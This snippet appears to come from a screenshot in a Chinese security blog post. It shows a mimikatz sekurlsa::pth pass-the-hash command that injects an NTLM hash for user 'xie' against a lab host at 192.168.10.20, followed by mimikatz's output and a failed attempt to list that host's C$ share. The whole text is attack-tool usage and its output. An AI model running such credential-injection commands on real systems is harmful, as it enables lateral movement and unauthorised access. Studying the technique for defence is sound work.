 mimikatz # sekurlsa::pth /user:xie /domain:192.168.10.20 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : xie
domain  : 192.168.10.20
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  1160
  |  TID  2292
  |  LSA Process was already R/W
  |  LUID 0 ; 1287937 (00000000:0013a701)
  \_ msv1_0   - data copy @ 00000000003AB330 : OK !
  \_ kerberos - data copy @ 000000000182FB38
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000040BC98 (16) -> null
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\192.168.10.20\c$
Access is denied.
C:\Windows\system32>
https://blog.csdn.net/qq_36119192